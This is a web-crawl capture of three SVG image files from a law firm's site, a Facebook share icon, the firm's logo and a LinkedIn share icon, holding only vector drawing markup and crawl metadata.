request_url: https://www.venable.com/assets/images/share-tools/facebook_1.svg
body_size: -956
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="33px" viewBox="0 0 33 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>f-ogo_RGB_HEX-58</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -935.000000)" fill-rule="nonzero">
            <g id="f-ogo_RGB_HEX-58" transform="translate(119.000000, 935.000000)">
                <path d="M31.1793103,0 L1.82068966,0 C0.815150524,-6.15715139e-17 1.23143028e-16,0.815150524 0,1.82068966 L0,31.1793103 C1.23143028e-16,32.1848495 0.815150524,33 1.82068966,33 L17.637931,33 L17.637931,20.2381034 L13.3422414,20.2381034 L13.3422414,15.2425862 L17.637931,15.2425862 L17.637931,11.567069 C17.637931,7.30551724 20.2437931,4.98413793 24.0444828,4.98413793 C25.3252661,4.98134479 26.60531,5.04591673 27.8793103,5.17758621 L27.8793103,9.63258621 L25.262069,9.63258621 C23.1910345,9.63258621 22.787069,10.6112069 22.787069,12.0563793 L22.787069,15.2368966 L27.737069,15.2368966 L27.0941379,20.2324138 L22.7586207,20.2324138 L22.7586207,33 L31.1793103,33 C32.1848495,33 33,32.1848495 33,31.1793103 L33,1.82068966 C33,0.815150524 32.1848495,6.15715139e-17 31.1793103,0 Z" id="Shape" fill="#4267B2"></path>
                <path d="M22.7162427,33 L22.7162427,20.2453743 L27.1604697,20.2453743 L27.8238748,15.2527031 L22.7162427,15.2527031 L22.7162427,12.0739979 C22.7162427,10.6296488 23.1330724,9.65158571 25.2700587,9.65158571 L28,9.65158571 L28,5.19343743 C26.6834816,5.06164369 25.3607098,4.99710827 24.037182,5.00009937 C20.109589,5.00009937 17.4324853,7.32015613 17.4324853,11.5792799 L17.4324853,15.2527031 L13,15.2527031 L13,20.2453743 L17.4324853,20.2453743 L17.4324853,33 L22.7162427,33 Z" id="f" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&hash=04ECDB9D09377EE6812ADE76373826F0
body_size: -237
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 369.62 89.91"><defs><style>.cls-1{fill:none;}.cls-2{fill:#031d3d;}.cls-3{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><rect class="cls-1" x="-210.45" y="-225.64" width="792" height="612"/></clipPath></defs><title>Venable_Logo_Thickened_20180328_Navy</title><polygon class="cls-2" points="324.85 63.43 326.95 63.43 326.95 77.46 335.31 77.46 335.31 79.23 324.85 79.23 324.85 63.43"/><polygon class="cls-2" points="338.21 63.43 340.31 63.43 340.31 77.46 348.68 77.46 348.68 79.23 338.21 79.23 338.21 63.43"/><g class="cls-3"><path class="cls-2" d="M351.57,63.43h6.93c3.15,0,4.85,1.74,4.85,4.67s-1.7,4.69-4.85,4.67h-4.82v6.46h-2.11ZM353.68,71h4.11c2.37,0,3.46-1,3.46-2.9s-1.09-2.9-3.46-2.9h-4.11Z"/><rect class="cls-2" x="189.87" y="78.06" width="6.21" height="1.16"/><path class="cls-2" d="M62.67,79.23H100a1.28,1.28,0,0,0,1.28-1.28V63.34h-1v.25q0,8-3.45,11.26T84.51,78.06H78.61a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H75.59v-22a3,3,0,0,1,3-3h5.69c5,0,8.35.85,10.15,2.56s2.88,4.89,3.21,9.54h1.06L98,25.91a1.28,1.28,0,0,0-1.28-1.2h-34v1.17h3.59a1.28,1.28,0,0,1,1.28,1.28V76.78a1.28,1.28,0,0,1-1.28,1.28H62.67Z"/><path class="cls-2" d="M146.11,27.25c.63-.72,2-1.19,4.18-1.37V24.71H137.61v1.17q4,.25,5.09,1.33t1.08,5V64.67l-23.4-37.9a4.36,4.36,0,0,0-3.7-2.07H104.85v1.17h3.47A1.66,1.66,0,0,1,110,27.54V71.67c0,2.65-.32,4.34-.95,5s-2,1.16-4.18,1.34v1.17h12.72V78.06c-2.65-.15-4.34-.6-5.06-1.32s-1.07-2.39-1.07-5V28.26l31.85,51.38h1.87V32.32c0-2.65.33-4.34,1-5.06"/><path class="cls-2" d="M159.86,59.14,166,37.05l6.66,22.07a1,1,0,0,1-.93,1.26H160.79a1,1,0,0,1-.94-1.23m29.42,18.91h-1.9a1,1,0,0,1-.93-.69L170.25,24.14h-1.83L155,73l0,.09c-.87,3.29-2.55,4.93-5,4.93h-.89v1.17h12.05V78.06a17.83,17.83,0,0,1-4.67-.56,1.43,1.43,0,0,1-1-1.4,4.76,4.76,0,0,1,.09-.61c.05-.29.12-.57.18-.84L159,62.27a1,1,0,0,1,.94-.73h12.72a1,1,0,0,1,.93.69l4.5,14.57a1,1,0,0,1-.93,1.26h-4.67v1.17h17.67l0-1.17Z"/><path class="cls-2" d="M217,74.67q-3.3,3.39-10.33,3.39h-.4a2.59,2.59,0,0,1-2.59-2.59V50.73l.91,0,.89,0q7.38,0,11.1,3.38t3.73,10q0,7.19-3.3,10.59M203.7,28.56A2.59,2.59,0,0,1,206.3,26h1.07c3.85,0,6.89,1.12,9.07,3.38s3.28,5.33,3.28,9.21-1.05,6.72-3.15,8.52-5.42,2.69-9.95,2.69l-1.75,0a7.41,7.41,0,0,1-1.17-.1Zm21.47,26.17c-2.46-2.4-7.09-3.87-11.77-4.41,4-.31,8.26-1.62,10.6-3.9a11.74,11.74,0,0,0,3.5-8.76q0-6.19-4.3-9.57T211,24.71h-20.4v1.18h3.8a1.34,1.34,0,0,1,1.34,1.34V76.72a1.34,1.34,0,0,1-1.34,1.34h-.26v1.17h19.17a15.59,15.59,0,0,0,11.29-4.16,14.3,14.3,0,0,0,4.3-10.74,12.8,12.8,0,0,0-3.69-9.59"/><path class="cls-2" d="M231.86,79.23h38.37a1.16,1.16,0,0,0,1.16-1.16V61.46h-1v1.45c0,5.89-1.15,9.9-3.44,12s-7,3.15-14,3.15h-5.42a2.36,2.36,0,0,1-2.36-2.36V28.25a2.36,2.36,0,0,1,2.36-2.36h2.57V24.71H231.86v1.17h2.84a2.36,2.36,0,0,1,2.36,2.36V75.69a2.36,2.36,0,0,1-2.36,2.36h-2.84Z"/><path class="cls-2" d="M274.38,79.23h37.37A1.28,1.28,0,0,0,313,77.95V63.34h-1v.25q0,8-3.44,11.26t-12.38,3.21h-5.9a3,3,0,0,1-3-3V52.14h2.14c4.26,0,7,.61,8.22,1.82s1.82,3.57,1.82,7.07v.68h1V41.27h-1v.33q0,5.38-2,7.34c-1.34,1.29-4,1.94-8,1.94H287.3v-22a3,3,0,0,1,3-3H296c5,0,8.35.85,10.15,2.56S309,33.33,309.38,38h1.06l-.78-12.08a1.28,1.28,0,0,0-1.28-1.2h-34v1.17H278a1.28,1.28,0,0,1,1.28,1.28V76.78A1.28,1.28,0,0,1,278,78.06h-3.59Z"/><path class="cls-2" d="M64.11,10.15c1.16-.81,3.52-1.31,7-1.45V7.13H52.65V8.7c3.08.22,5.07.55,5.92,1a2.28,2.28,0,0,1,1.27,2.23,9.33,9.33,0,0,1-.37,1.88c-.23.91-.57,2-1,3.22L44.12,64.74,25.94,10.22A1.15,1.15,0,0,1,27,8.7h6.6V7.13H7.77V8.7h6.14A1.15,1.15,0,0,1,15,9.48L40.07,83.23l.49-.32L60.84,16.15c1-3.18,2.11-5.19,3.27-6"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/linkedIn.svg
body_size: -761
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="45px" height="34px" viewBox="0 0 45 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>In-2C-34px-TM</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -1034.000000)">
            <image id="In-2C-34px-TM" x="119" y="1034" width="45" height="34" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>